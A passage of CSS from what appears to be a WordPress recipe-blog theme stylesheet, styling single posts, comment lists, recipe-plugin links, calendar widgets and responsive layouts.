0;pointer-events: none;visibility: hidden;transition: opacity 0.4s;}.single .sticky-post-like i {font-size: 16px;font-size: 1rem;}.single .sticky-post-like span {display: none;}.single .sticky-post-like span.like-count {position: absolute;top: -35px;-webkit-transform: translateY(5px);-ms-transform: translateY(5px);transform: translateY(5px);display: block;width: 40px;color: #000;text-align: center;font-size: 12px;font-size: 0.75rem;font-weight: 800;opacity: 0;transition: 0.3s;}.single .sticky-post-like:hover span.like-count {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.single .sticky-post-like.show {opacity: 1;pointer-events: auto;visibility: visible;}.single .to-top + .sticky-post-like {bottom: 82px;}.single.dark-color .sticky-post-like {background: #fff;color: #000;}.single.dark-color .sticky-post-like span.like-count {color: #fff;}.single #page .sticky-post-like.liked {background: #e92e2e;color: #fff;}.single.hide-featured-image .featured-media-section {display: none;}.single.hide-featured-image.post-template-1 .featured-media-section + .container {margin-top: 50px;}.single.hide-featured-image.post-template-2 #page .entry-header, .single.hide-featured-image.post-template-2 #page .header-text {width: 100%;padding: 0;}.single.hide-featured-image.post-template-4 #page .header-text {color: inherit;}.single.hide-featured-image.post-template-4 #page .header-text:before {display: none;}.single .primary, .page .primary {position: relative;max-width: 800px;}.single .primary > *, .single .primary .entry-content, .page .primary > *, .page .primary .entry-content {margin-bottom: 50px;}.single .primary > *:last-child, .single .primary .entry-content:last-child, .page .primary > *:last-child, .page .primary .entry-content:last-child {margin-bottom: 0;}.single .primary .signup-form, .page .primary .signup-form {position: relative;background-size: cover;background-position: center;background-repeat: no-repeat;text-align: center;}.single .primary .signup-form p:not(:last-child), .page .primary .signup-form p:not(:last-child) {margin-bottom: 17px;}.single .primary .signup-form.has-overlay:before, .page .primary .signup-form.has-overlay:before {position: absolute;top: 0;left: 0;width: 100%;height: 100%;content: "";opacity: 0.5;pointer-events: none;}.single .primary .signup-form.full-section, .page .primary .signup-form.full-section {position: relative;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);width: 100vw;}.single .primary .signup-form.full-section .widget_mc4wp_form_widget, .page .primary .signup-form.full-section .widget_mc4wp_form_widget {max-width: 900px;}.single .primary .signup-form .widget_mc4wp_form_widget, .page .primary .signup-form .widget_mc4wp_form_widget {position: relative;z-index: 3;padding: 50px;}.single .primary .signup-form.light-color, .page .primary .signup-form.light-color {background-color: rgba(0, 0, 0, 0.05);color: #000;}.single .primary .signup-form.light-color.has-overlay:before, .page .primary .signup-form.light-color.has-overlay:before {background: #fff;}.single .primary .signup-form.light-color input[type="email"], .page .primary .signup-form.light-color input[type="email"] {background: #fff;}.single .primary .signup-form.dark-color, .page .primary .signup-form.dark-color {background-color: #000;color: #fff;}.single .primary .signup-form.dark-color.has-overlay:before, .page .primary .signup-form.dark-color.has-overlay:before {background: #000;}.single.single-format-gallery .featured-media-section .slick-list, .single.single-format-gallery .featured-media-section .slick-track, .single.single-format-gallery .featured-media-section .gallery-item, .single.single-format-gallery .featured-media-section .gallery-img {height: inherit;}.single.single-format-gallery .featured-media-section .image-gallery {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.single.post-template-3.single-format-gallery .featured-media-section.has-gallery {position: relative;height: 0;padding-top: 66.6666%;}.featured-media-section.has-video iframe, .featured-media-section.has-video video {margin: 0;}.single.post-template-1 .site-header, .page.page-template-1 .site-header {margin-bottom: 0;}.single.post-template-1 .featured-media-section, .page.page-template-1 .featured-media-section {position: relative;height: 0;padding-top: 66.6666%;margin-bottom: 50px;}.single.post-template-1 .main > .container:first-child, .page.page-template-1 .main > .container:first-child {margin-top: 50px;}.single.post-template-1.single-format-video .featured-media-section.has-video {height: auto;padding-top: 0;}.single.post-template-1.single-format-video .featured-media-section.has-video iframe, .single.post-template-1.single-format-video .featured-media-section.has-video video {position: relative;z-index: 9;width: 100%;}.single.post-template-2 .featured-media-section, .page.page-template-2 .featured-media-section {position: relative;width: 100%;height: 0;padding-top: 100%;margin-bottom: 34px;border-radius: 10px;overflow: hidden;}.single.post-template-2 .featured-media-section img, .page.page-template-2 .featured-media-section img {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);display: block;width: 100%;height: 100%;object-fit: cover;}.single.post-template-2.single-format-video .featured-media-section.has-video iframe, .single.post-template-2.single-format-video .featured-media-section.has-video video {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);z-index: 9;display: block;width: 100%;height: 100%;object-fit: cover;}.single.post-template-2 h1.entry-title {margin-top: 15px;margin-bottom: 20px;}.single.post-template-3 .featured-media-section img, .page.page-template-3 .featured-media-section img {display: block;}.single.post-template-3 .entry-header .featured-media-section:first-child, .page.page-template-3 .entry-header .featured-media-section:first-child {margin-bottom: 34px;}.single.post-template-3 .primary > article .entry-header .header-text, .page.page-template-3 .primary > article .entry-header .header-text {margin: 0 auto 34px;text-align: center;}.single.post-template-3 .site-content:not([class*="with-sidebar"]) .primary > article .entry-header .featured-media-section, .page.page-template-3 .site-content:not([class*="with-sidebar"]) .primary > article .entry-header .featured-media-section {position: relative;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);width: 100vw;max-width: 1200px;text-align: center;}.single.post-template-3 .entry-header h1.entry-title {margin: 20px auto;}.single.post-template-3 .primary > .post .entry-header .cat-links:not(:last-child) {margin-right: 0;}.single.post-template-4 .primary, .page.page-template-4 .primary {max-width: none;}.single.post-template-4 .primary > article .entry-header, .page.page-template-4 .primary > article .entry-header {margin-bottom: 34px;}.single.post-template-4 .primary > article .entry-header .entry-header-inner, .page.page-template-4 .primary > article .entry-header .entry-header-inner {position: relative;background: rgba(0, 0, 0, 0.05);overflow: hidden;}.single.post-template-4 .primary > article .entry-header .header-text, .page.page-template-4 .primary > article .entry-header .header-text {position: relative;padding: 200px 25px 25px;width: 100%;}.single.post-template-4 .primary > article .entry-header .header-text > *, .page.page-template-4 .primary > article .entry-header .header-text > * {position: relative;z-index: 3;}.single.post-template-4 .primary > article .entry-content .post-intro, .page.page-template-4 .primary > article .entry-content .post-intro {margin: 0 0 34px;}.single.post-template-4 .primary > article.has-post-thumbnail .entry-header .featured-media-section, .page.page-template-4 .primary > article.has-post-thumbnail .entry-header .featured-media-section {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 1;}.single.post-template-4 .primary > article.has-post-thumbnail .entry-header .header-text, .page.page-template-4 .primary > article.has-post-thumbnail .entry-header .header-text {color: #fff;}.single.post-template-4 .primary > article.has-post-thumbnail .entry-header .header-text:before, .page.page-template-4 .primary > article.has-post-thumbnail .entry-header .header-text:before {position: absolute;z-index: 1;bottom: 0;left: 0;width: 100%;height: 100%;height: calc(100% - 150px);background: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.7));content: "";}.single.post-template-4 .primary > article.has-post-thumbnail .entry-header .meta, .page.page-template-4 .primary > article.has-post-thumbnail .entry-header .meta {opacity: 1;}.comments-area {padding-top: 50px;border-top: 1px solid rgba(0, 0, 0, 0.05);}.dark-color .comments-area {border-top-color: rgba(255, 255, 255, 0.1);}.comments-area .comments-title-wrap {margin-bottom: 50px;}.comments-area .comment-respond + .comments-title-wrap {padding-top: 50px;margin-top: 50px;border-top: 1px solid rgba(0, 0, 0, 0.05);}.dark-color .comments-area .comment-respond + .comments-title-wrap {border-top-color: rgba(255, 255, 255, 0.1);}.comments-area ol.comment-list {margin: 0 auto;list-style: none;}.comments-area ol.comment-list ol.children {margin: 50px 0 0 34px;}.comments-area ol.comment-list ol.children li .comment-body:before {position: absolute;left: -30px;top: 8px;-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg);font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;content: "\4a";font-size: 18px;font-size: 1.125rem;opacity: 0.3;}.comments-area ol.comment-list li.comment, .comments-area ol.comment-list li.pingback, .comments-area ol.comment-list li.trackback {position: relative;padding: 0 0 50px;list-style: none;}.comments-area ol.comment-list li:not(.depth-1):last-of-type {padding-bottom: 0;}.comments-area ol.comment-list li.pingback, .comments-area ol.comment-list li.trackback {font-weight: 700;}.comments-area ol.comment-list li.pingback a, .comments-area ol.comment-list li.trackback a {font-weight: 400;}.no-touch .comments-area ol.comment-list li.pingback a:hover, .no-touch .comments-area ol.comment-list li.trackback a:hover {box-shadow: 0 1px 0 var(--primary-color);}.comments-area ol.comment-list li:last-child {margin-bottom: 0 !important;}.comments-area ol.comment-list li.comment .comment-body {position: relative;}.comments-area ol.comment-list li .comment-meta {padding-left: 64px;margin-bottom: 17px;}.comments-area ol.comment-list li .comment-meta .comment-author.vcard {display: inline-block;font-size: 18px;font-size: 1.125rem;line-height: 30px;}.comments-area ol.comment-list li .comment-meta .comment-author.vcard img {position: absolute;top: 0;left: 0;width: 48px;height: 48px;border-radius: 50%;}.comments-area ol.comment-list li .comment-meta .comment-author.vcard b.fn {font-weight: 700;}.no-touch .comments-area ol.comment-list li .comment-meta .comment-author.vcard b.fn a:hover {color: var(--primary-color);}.comments-area ol.comment-list li .comment-meta .comment-author.vcard .author-label {display: none;}.comments-area ol.comment-list li .comment-meta .comment-metadata {font-size: 11px;font-size: 0.6875rem;opacity: 0.5;}.comments-area ol.comment-list li a.comment-edit-link {margin-left: 6px;font-size: 0;opacity: 0.5;}.no-touch .comments-area ol.comment-list li a.comment-edit-link:hover {opacity: 1;}.comments-area ol.comment-list li a.comment-edit-link:before {-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font: normal normal normal 14px/1 "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;line-height: inherit;font-weight: 900;font-size: 12px;font-size: 0.75rem;content: "\f044";}.comments-area ol.comment-list li .comment-content > *:last-child {margin-bottom: 0;}.comments-area ol.comment-list li .comment-content p {color: var(--content-color);font-size: 16px;font-size: 1rem;}.comments-area ol.comment-list li .comment-content p, .comments-area ol.comment-list li .comment-content dd, .comments-area ol.comment-list li .comment-content address {margin-bottom: 17px;}.comments-area ol.comment-list li .comment-content hr {margin-top: 34px;margin-bottom: 34px;}.comments-area ol.comment-list li .comment-content li {margin-bottom: 8px;}.comments-area ol.comment-list li .comment-content li ul, .comments-area ol.comment-list li .comment-content li ol {margin-top: 8px;}.comments-area ol.comment-list li .comment-content blockquote {padding: 34px;margin: 34px 0;background: rgba(0, 0, 0, 0.025);border-left: 4px solid var(--primary-color);}.comments-area ol.comment-list li .comment-content blockquote p {font-size: 18px;font-size: 1.125rem;line-height: 1.8;}.comments-area ol.comment-list li .comment-content blockquote p:last-child {margin-bottom: 0;}.comments-area ol.comment-list li .comment-content blockquote:last-child {margin-bottom: 0;}.comments-area ol.comment-list li .reply {margin-top: 17px;font-size: 12px;font-size: 0.75rem;font-weight: 600;}.comments-area ol.comment-list li .reply a {display: inline-block;padding: 3px 8px;background: #f3f3f3;border-radius: 4px;line-height: 20px;}.dark-color .comments-area ol.comment-list li .reply a {background: #363636;}.no-touch .comments-area ol.comment-list li .reply a:hover {background: var(--primary-color);color: #fff;}.comments-area ol.comment-list li.bypostauthor > .comment-body b.fn:after {-webkit-transform: translateY(-3px);-ms-transform: translateY(-3px);transform: translateY(-3px);display: inline-block;width: 18px;height: 18px;margin-left: 6px;border-radius: 50%;background: var(--primary-color);color: #fff;-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font: normal normal normal 14px/1 "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;line-height: inherit;font-weight: 900;content: "\f005";font-size: 8px;font-size: 0.5rem;line-height: 17px;text-align: center;}.comments-area ol.comment-list li .comment-respond {margin-top: 50px;padding: 35px;background: #fff;box-shadow: 0 15px 30px -6px rgba(0, 0, 0, 0.1), 0 0 1px rgba(0, 0, 0, 0.05);border-radius: 8px;}.dark-color .comments-area ol.comment-list li .comment-respond {background: #000;}.comments-area ol.comment-list li .comment-respond #cancel-comment-reply-link {float: right;display: inline-block;padding: 3px 8px;background: #f3f3f3;border-radius: 4px;font-size: 12px;font-size: 0.75rem;font-weight: 600;line-height: 20px;}.dark-color .comments-area ol.comment-list li .comment-respond #cancel-comment-reply-link:not(:hover) {background: #333;}.no-touch .comments-area ol.comment-list li .comment-respond #cancel-comment-reply-link:hover {background: var(--primary-color);color: #fff;}.comments-area ol.comment-list + .comment-respond {padding-top: 50px;border-top: 1px solid rgba(0, 0, 0, 0.05);}.dark-color .comments-area ol.comment-list + .comment-respond {border-top-color: rgba(255, 255, 255, 0.1);}.comments-area .navigation {margin-bottom: 50px;}.comments-area .navigation .nav-links {padding: 15px 0;border-top: 1px dashed rgba(0, 0, 0, 0.1);border-bottom: 1px dashed rgba(0, 0, 0, 0.1);font-size: 14px;font-size: 0.875rem;font-weight: 500;}.comments-area .navigation .nav-links > * a:before {-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font: normal normal normal 14px/1 "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;line-height: inherit;font-weight: 900;}.comments-area .navigation .nav-links .nav-previous {float: right;}.comments-area .navigation .nav-links .nav-previous a:before {float: right;margin-left: 6px;content: "\f0da";}.comments-area .navigation .nav-links .nav-next a:before {float: left;margin-right: 6px;content: "\f0d9";}.comments-area .comment-respond label {font-size: 14px;font-size: 0.875rem;opacity: 0.8;}.comments-area .comments-closed {padding: 15px 0;margin-bottom: 0;border-top: 1px dashed rgba(0, 0, 0, 0.1);border-bottom: 1px dashed rgba(0, 0, 0, 0.1);font-weight: 700;opacity: 0.5;}@media screen and (min-width: 480px) {.single .primary .author-info-box {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-align-items: flex-start;-ms-flex-align: flex-start;align-items: flex-start;text-align: left;}.single .primary .author-info-box .author-photo {width: 160px;margin: 0 30px 0 0;}.single .primary .author-info-box .author-photo + .author-info {width: calc(100% - 190px);}.single .primary .author-info-box .author-info {width: 100%;}.comments-area ol.comment-list li .reply {position: absolute;top: 0;right: 0;margin-top: 0;}}.page.page-header-hidden .site-header {margin-bottom: 0;}.page.page-header-hidden .page.hentry .entry-header {position: absolute !important;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);clip-path: inset(50%);width: 1px;height: 1px;padding: 0;margin: -1px;border: 0;word-wrap: normal !important;}.page.page-header-hidden.page-template-1 .featured-media-section {margin-bottom: 0;}.page.page-header-hidden.page-template-1 .main > .container:first-child {margin-top: 0;}.page.hide-footer-logo .site-footer-top-logo, .page.hide-footer-signup .site-footer-signup, .page.hide-footer-ins .site-footer-instagram, .page.hide-footer .site-footer, .page.hide-site-header .site-header {display: none;}.page.no-padding-bottom .primary {padding-bottom: 0;}.entry-content .wprm-recipe-template-snippet-basic, .entry-content .wprm-recipe-template-snippet-basic-buttons {margin-bottom: 40px;}.single.post-template-1 .entry-content .wprm-recipe-template-snippet-basic, .single.post-template-1 .entry-content .wprm-recipe-template-snippet-basic-buttons {text-align: left;}.entry-content .wprm-recipe-template-snippet-basic a.wprm-recipe-link, .entry-content .wprm-recipe-template-snippet-basic-buttons a.wprm-recipe-link {font-weight: 600;font-size: 10px;font-size: 0.625rem;text-transform: uppercase;letter-spacing: 1px;line-height: 18px;}.entry-content .wprm-recipe-template-snippet-basic a.wprm-recipe-link {color: #000 !important;}.dark-color .entry-content .wprm-recipe-template-snippet-basic a.wprm-recipe-link {color: #fff !important;}.entry-content .wprm-recipe-template-snippet-basic-buttons a.wprm-recipe-link .wprm-recipe-icon svg {width: 12px;height: 12px;margin-right: 4px;}.entry-content > .wprm-recipe-link[class*="-shortcode"], .entry-content .wp-block-group .wprm-recipe-link[class*="-shortcode"] {display: inline-block;padding: 5px 20px;margin-bottom: 34px;background: #000;box-shadow: none !important;border: none !important;border-radius: 99px;color: #fff !important;font-size: 14px;font-size: 0.875rem;font-weight: 400;letter-spacing: 0;line-height: 24px;}.entry-content > .wprm-recipe-link[class*="-shortcode"] + .wprm-recipe-link[class*="-shortcode"], .entry-content .wp-block-group .wprm-recipe-link[class*="-shortcode"] + .wprm-recipe-link[class*="-shortcode"] {margin-left: 5px;}.dark-color .entry-content > .wprm-recipe-link[class*="-shortcode"], .dark-color .entry-content .wp-block-group .wprm-recipe-link[class*="-shortcode"] {background: #fff;color: #000 !important;}.entry-content .wprm-recipe-template-chic .wprm-recipe-link.wprm-print-recipe-shortcode {margin-bottom: 0;}.entry-content .wprm-recipe-snippet .wprm-recipe-link[class*="-shortcode"] {color: #fff !important;}.wp-block-group.aligncenter .wp-block-group__inner-container {text-align: center;}.wp-block-group.aligncenter .wp-block-group__inner-container .wprm-recipe-link {margin-bottom: 0;}.wprm-recipe-instructions img {display: block;width: 100%;}#comments .comment-content img.wprm-comment-rating {width: 80px !important;height: 16px !important;}.comment-respond .comment-form-wprm-rating .wprm-rating-stars {display: inline-block;-webkit-transform: translateY(3px) scale(0.9);-ms-transform: translateY(3px) scale(0.9);transform: translateY(3px) scale(0.9);}.dark-color .entry-content .wprm-recipe-template-ts-container a {color: inherit;}.wprm-recipe .wprm-recipe-equipment-container ul li[style="list-style-type: none;"], .wprm-recipe .wprm-recipe-ingredients-container ul li[style="list-style-type: none;"] {padding-left: 30px;}.wprm-recipe .wprm-recipe-equipment-container ul li[style="list-style-type: none;"]:before, .wprm-recipe .wprm-recipe-ingredients-container ul li[style="list-style-type: none;"]:before {display: none;}.wprm-recipe .wprm-recipe-equipment-container ul li[style="list-style-type: none;"] .wprm-checkbox-container, .wprm-recipe .wprm-recipe-ingredients-container ul li[style="list-style-type: none;"] .wprm-checkbox-container {left: 0;}.wprm-template-chic-buttons .wprm-recipe-link.wprm-recipe-link-wide-button {display: block;}.wprm-recipe.wprm-recipe-snippet .wprm-recipe-link.wprm-recipe-link-inline-button {margin: 0 5px 5px 0 !important;}.entry-content .wprm-recipe .wprm-recipe-name {margin: 0;padding: 0;}.entry-content a.glossaryLink {box-shadow: none;}.vce-row-content {max-width: 100%;}#ez-toc-container nav ul {font-size: inherit;}#ez-toc-container a {box-shadow: none;}.entry-header .breadcrumbs {font-size: 13px;font-size: 0.8125rem;margin-bottom: 15px;color: #767676;}.no-touch .entry-header .breadcrumbs a:hover {color: #000;}.no-touch .dark-color .entry-header .breadcrumbs a:hover {color: #fff;}.post-template-4:not(.hide-featured-image) .primary > article.has-post-thumbnail .entry-header .breadcrumbs, .page-template-4 .primary > article.has-post-thumbnail .entry-header .breadcrumbs {color: #fff;}.no-touch .post-template-4:not(.hide-featured-image) .primary > article.has-post-thumbnail .entry-header .breadcrumbs a:hover, .no-touch .page-template-4 .primary > article.has-post-thumbnail .entry-header .breadcrumbs a:hover {color: #fff;}.page-404-content .breadcrumbs {font-size: 16px;font-size: 1rem;margin-bottom: 30px;}@media screen and (min-width: 600px) {.search.search-no-results .no-results, .page.page-404 .page-404-content {padding: 100px 50px;}.no-results p, .page-404-content p {font-size: 18px;font-size: 1.125rem;}.archive .page-header .page-header-text, .search.search-results .page-header .page-header-text {padding: 70px 30px;}.single .post-intro {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;}.single .post-intro .intro-label {float: none;}.single .post-intro .intro-label + .intro-content {width: calc(100% - 90px);}.comments-area ol.comment-list ol.children li .comment-body:before {top: 22px;}.comments-area ol.comment-list li.comment .comment-body {padding-left: 84px;}.comments-area ol.comment-list li .comment-meta {padding: 0;}.comments-area ol.comment-list li .comment-meta .comment-author.vcard img {width: 64px;height: 64px;}}@media screen and (min-width: 768px) {.archive .page-header .page-title, .search.search-no-results .no-results .entry-title, .page-404-content .entry-title, .search.search-results .page-header .page-title {font-size: 48px;font-size: 3rem;}.comments-area ol.comment-list ol.children {margin-left: 84px;}.comments-area ol.comment-list ol.children li .comment-body:before {left: -38px;}.comments-area .comment-respond form.comment-form {margin: 0 -5px;}.comments-area .comment-respond form.comment-form > * {padding: 0 5px;}.comments-area .comment-respond form.comment-form .comment-form-author, .comments-area .comment-respond form.comment-form .comment-form-email, .comments-area .comment-respond form.comment-form .comment-form-url {float: left;width: 33.333333%;}.single .post-navigation .nav-links {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;align-items: stretch;}.single .post-navigation .nav-links .nav-previous, .single .post-navigation .nav-links .nav-next {width: 50%;}.single .post-navigation .nav-links a {height: 100%;}.single .post-navigation .nav-links .nav-previous {float: left;padding-right: 20px;margin-left: 0;}.single .post-navigation .nav-links .nav-next {float: right;padding-left: 20px;margin-top: 0;margin-right: 0;text-align: right;}.single .post-navigation .nav-links .nav-next a > * {margin-right: 0;margin-left: auto;}.single .post-navigation .nav-links .nav-next .post-thumb {order: 2;margin-left: 15px;}.single.post-template-2 .primary > article .entry-header, .page.page-template-2 .primary > article .entry-header {position: relative;-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;margin-bottom: 50px;}.single.post-template-2 .featured-media-section, .page.page-template-2 .featured-media-section {margin-bottom: 0;width: 48%;padding-top: 48%;}.single.post-template-2 .featured-media-section img, .page.page-template-2 .featured-media-section img {width: 100%;}.single.post-template-2 .featured-media-section + .header-text, .page.page-template-2 .featured-media-section + .header-text {width: 52%;padding-left: 50px;}.single.post-template-2 .header-text:only-child, .page.page-template-2 .header-text:only-child {width: 100%;}.single.post-template-2 .site-content:not([class*="with-sidebar-"]) .primary > article.has-post-thumbnail .entry-header, .page.page-template-2 .site-content:not([class*="with-sidebar-"]) .primary > article.has-post-thumbnail .entry-header {left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);width: 100vw;max-width: 1200px;padding: 0 30px;}.single.post-template-4 .primary > article .entry-header, .page.page-template-4 .primary > article .entry-header {float: left;width: 50%;height: calc(100vh - 60px);margin-bottom: 0;}.single.post-template-4 .primary > article .entry-header .entry-header-inner, .page.page-template-4 .primary > article .entry-header .entry-header-inner {position: fixed;top: 30px;width: calc(50vw - 30px);max-width: 570px;height: calc(100vh - 60px);background: rgba(0, 0, 0, 0.05);}.single.post-template-4 .primary > article .entry-header .header-text, .page.page-template-4 .primary > article .entry-header .header-text {position: absolute;z-index: 3;bottom: 0;left: 0;padding: 100px 25px 25px;}.single.post-template-4 .primary > article .entry-wrapper, .page.page-template-4 .primary > article .entry-wrapper {float: right;width: 50%;padding-left: 40px;}.single.post-template-4 .primary > article.has-post-thumbnail .entry-header .header-text:before, .page.page-template-4 .primary > article.has-post-thumbnail .entry-header .header-text:before {height: 100%;}.single.post-template-4 .primary > article ~ *:not(.full-section), .page.page-template-4 .primary > article ~ *:not(.full-section) {max-width: 800px;margin-left: auto;margin-right: auto;}.single.post-template-4.custom-site-width .primary > article .entry-header .entry-header-inner, .page.page-template-4.custom-site-width .primary > article .entry-header .entry-header-inner {max-width: calc(var(--custom-site-width)/2 - 30px);}.page.page-template-4 .site-footer {margin-top: 60px;}}@media screen and (min-width: 1024px) {.single.post-template-4 .primary > article .entry-header .header-text, .page.page-template-4 .primary > article .entry-header .header-text {padding: 100px 50px 50px;}}@media screen and (min-width: 1025px) {.hide-on-desktop {display: none;}}@media screen and (min-width: 1120px) {.single .site-header, .page .site-header {margin-bottom: 70px;}.archive.with-search-filter .recipe-search-filters.top-filter .sidebar-container {width: 100%;}.archive.with-search-filter .recipe-search-filters.side-filter .recipe-filters .filter-wrapper {display: block;margin: 0 0 20px;}.archive.with-search-filter .site-content[class*="with-sidebar-"] .tinysalt-loader.filter-loader {position: fixed;top: 50%;}.archive.with-search-filter .site-content.with-sidebar-right .tinysalt-loader.filter-loader {left: calc(390px + 50vw - 570px);-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}.archive.with-search-filter .site-content.with-sidebar-left .tinysalt-loader.filter-loader {right: calc(390px + 50vw - 570px);-webkit-transform: translate(50%, -50%);-ms-transform: translate(50%, -50%);transform: translate(50%, -50%);}.archive .page-header .page-title, .search.search-no-results .no-results .entry-title, .page-404-content .entry-title, .search.search-results .page-header .page-title {font-size: 56px;font-size: 3.5rem;}.site-content[class*="with-sidebar-"] .no-results {max-width: 100%;}.site-content[class*="with-sidebar-"] .no-results .section-title {text-align: left;}.single.post-template-1.single-format-video .featured-media-section.has-video iframe, .single.post-template-1.single-format-video .featured-media-section.has-video video {height: 450px;background: #000;}.single.post-template-1 .featured-media-section, .page.page-template-1 .featured-media-section {height: 70vh;padding-top: 0;}.single.post-template-1 .main > .container:first-child, .page.page-template-1 .main > .container:first-child {margin-top: 70px;}.single.post-template-3 .site-content:not([class*="with-sidebar-"]) .entry-header h1.entry-title, .page.page-template-3 .site-content:not([class*="with-sidebar-"]) .entry-header h1.entry-title {font-size: 42px;font-size: 2.625rem;}.single.post-template-4 .primary > article .entry-header .header-text h1.entry-title {font-size: 48px;font-size: 3rem;}.page.page-template-4 .primary > article .entry-header .header-text h1.entry-title {font-size: 60px;font-size: 3.75rem;}.site-content[class*="with-sidebar-"] .primary {max-width: none;}}@media screen and (min-width: 1440px) {.single.post-template-1 .entry-header h1.entry-title, .single.post-template-3 .entry-header h1.entry-title, .page.page-template-1 .entry-header h1.entry-title, .page.page-template-3 .entry-header h1.entry-title {font-size: 46px;font-size: 2.875rem;}.single.post-template-4 .primary > article .entry-header .entry-header-inner, .page.page-template-4 .primary > article .entry-header .entry-header-inner {max-width: 690px;}.search.search-no-results .no-results > *, .page-404-content > * {max-width: 760px;}}@media screen and (min-width: 1440px) and (max-width: 1500px) {.single.post-template-4 .primary > article .entry-header .entry-header-inner, .page.page-template-4 .primary > article .entry-header .entry-header-inner {max-width: 660px;}}@media screen and (max-width: 1199px) {.single[class*="template-3-no-sidebar"].featured-img-top .site-header, .page[class*="template-3-no-sidebar"].featured-img-top .site-header {margin-bottom: 0;}}@media screen and (max-width: 1024px) {.hide-on-mobile {display: none;}}@media screen and (max-width: 599px) {.post-intro:after {position: relative;display: block;content: "";clear: both;}}@media screen and (max-width: 470px) {.primary .signup-form {position: relative;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);width: 100vw;}.single .primary .signup-form .widget_mc4wp_form_widget, .page .primary .signup-form .widget_mc4wp_form_widget {padding-right: 20px;padding-left: 20px;}.primary .article-share .article-share-container {padding: 0 5px;}}@media (min-width: 451px) {.wprm-template-chic-buttons .wprm-recipe-link.wprm-recipe-link-wide-button {margin-bottom: 5px !important;}}.widget {position: relative;margin: 0 auto;}.widget select {display: block;width: 100%;}.widget.widget_tag_cloud {font-size: 0;}.widget.widget_tag_cloud .tagcloud a {margin: 0 5px 8px 0;line-height: 26px;}.widget.widget_calendar table#wp-calendar {margin-bottom: 0;border: none;border-spacing: 2px;}.widget.widget_calendar table#wp-calendar caption {margin-top: 0;font-size: 16px;font-size: 1rem;font-weight: 600;}.widget.widget_calendar table#wp-calendar th, .widget.widget_calendar table#wp-calendar td {padding: 0 5px;text-align: center;border: none !important;}.widget.widget_calendar table#wp-calendar th {font-size: 10px;font-size: 0.625rem;font-weight: 400;}.widget.widget_calendar table#wp-calendar td {font-size: 13px;font-size: 0.8125rem;}.widget.widget_calendar table#wp-calendar tbody td {position: relative;background: #f7f7f7;line-height: 40px;}.dark-color .widget.widget_calendar table#wp-calendar tbody td {background: #363636;}.widget.widget_calendar table#wp-calendar tbody td[colspan="2"], .widget.widget_calendar table#wp-calendar tbody td[colspan="3"], .widget.widget_calendar table#wp-calendar tbody td[colspan="4"], .widget.widget_calendar table#wp-calendar tbody td[colspan="5"], .widget.widget_calendar table#wp-calendar tbody td[colspan="6"] {background: none;}.widget.widget_calendar table#wp-calendar tbody td a {font-weight: 800;}.widget.widget_calendar table#wp-calendar tbody td a:before {position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: var(--primary-color);opacity: 0.1;content: "";}.widget.widget_calendar table#wp-calendar tfoot td {line-height: 36px;font-size: 11px;font-size: 0.6875rem;text-transform: uppercase;}.widget.widget_calendar table#wp-calendar tfoot td a {padding: 2px 10px;border: 1px solid #e6e6e6;border-radius: 4px;color: inherit;}.dark-color .widget.widget_calendar table#wp-calendar tfoot td a {border-color: #393939;}.no-touch .widget.widget_calendar table#wp-calendar tfoot td a:hover {background: var(--primary-color);border-color: var(--primary-color);color: #fff;}.widget.widget_calendar .wp-calendar-nav {font-size: 0;}.widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-prev, .widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-next {display: inline-block;width: 45%;text-align: center;line-height: 36px;font-size: 11px;font-size: 0.6875rem;text-transform: uppercase;}.widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a, .widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-next a {padding: 2px 10px;border: 1px solid #e6e6e6;border-radius: 4px;color: inherit;}.dark-color .widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a, .dark-color .widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-next a {border-color: #393939;}.no-touch .widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover, .no-touch .widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover {background: var(--primary-color);border-color: var(--primary-color);color: #fff;}.widget.widget_calendar .wp-calendar-nav .pad {display: inline-block;width: 10%;}.widget.widget_categories ul, .widget.widget_archive ul, .widget.widget_nav_menu ul, .widget.widget_meta ul, .widget.widget_pages ul, .widget.widget_rss ul, 